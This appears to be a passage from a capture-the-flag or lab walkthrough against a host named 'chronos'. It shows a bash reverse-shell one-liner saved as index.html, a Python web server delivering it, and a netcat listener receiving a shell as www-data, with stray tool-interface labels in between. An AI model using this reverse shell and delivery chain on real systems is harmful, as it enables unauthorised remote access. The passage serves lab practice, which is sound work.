 ❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/192.168.100.70/443 0>&1
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.36 - - [08/Oct/2023 18:16:34] "GET / HTTP/1.1" 200 -
Request
Response
Raw Hex
\n
Pretty
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.100.70] from (UNKNOWN) [192.168.100.36] 59032
bash: cannot set terminal process group (799): Inappropriate ioctl for device
bash: no job control in this shell
www-data@chronos:/opt/chronos$